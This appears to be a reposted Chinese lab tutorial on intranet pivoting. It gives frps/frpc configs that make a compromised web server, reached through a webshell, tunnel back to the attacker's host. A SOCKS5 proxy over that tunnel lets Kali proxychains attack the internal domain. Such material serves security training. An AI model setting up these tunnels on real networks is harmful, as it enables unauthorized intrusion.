标题内网渗透–frp代理设置与proxychains代理设置

| 内网服务器 | 内网IP地址 | 外网IP地址 |

|---|---|---|

| 内网web服务器(windows 7) | 192.168.52.143 | 192.168.213.138 |

| 内网域控服务器 | 192.168.52.138 |

| 外网服务器 | 外网IP地址 | 外网V8网卡 |

|---|---|---|

| 外网kali | 192.168.213.132 | |

| 外网windows攻击机 | 192.168.0.137 | 192.168.213.1 |



frps服务端配置

修改外网windows11主机上的frps.ini文件为:

[common]

bind_port = 7000 # 外网监听端口

启动监听:

./frps -c ./frps.ini

frpc客户端配置

将经过修改的windows版本的frp通过蚁剑终端上传到wen服务器上

[common]

server_addr = 192.168.0.137 # 外网windows地址

server_port = 7000 # 外网监听端口

[ssh]

type = tcp

local_ip = 127.0.0.1

local_port = 22

remote_port = 6000

[socks5] # socks5代理设置,kali使用该代理加入战斗

type = tcp

plugin = socks5

remote_port = 5000

frp连接建立

客户端主动启动链接

frpc.exe -c frpc.ini

服务端的外网window11连接成功

kali socks 代理连接

由于刚刚在frpc客户端配置文件中写入了socks5代理,此时我们可以使用kali中的proxychains,设置socks5代理加入网络中

只需修改 /etc/proxychains4.conf 文件的最后一行就可以了 文章来源:https://www.toymoban.com/news/detail-596915.html

文章来源:https://www.toymoban.com/news/detail-596915.html

socks5 192.168.213.1 5000 # 192.168.213.1是外网win11的v8网卡地址

这样,我们就可以通过kali和自己的win11主机发动对内网的攻击了文章来源地址https://www.toymoban.com/news/detail-596915.html

到了这里,关于内网渗透--frp代理设置与proxychains代理设置的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!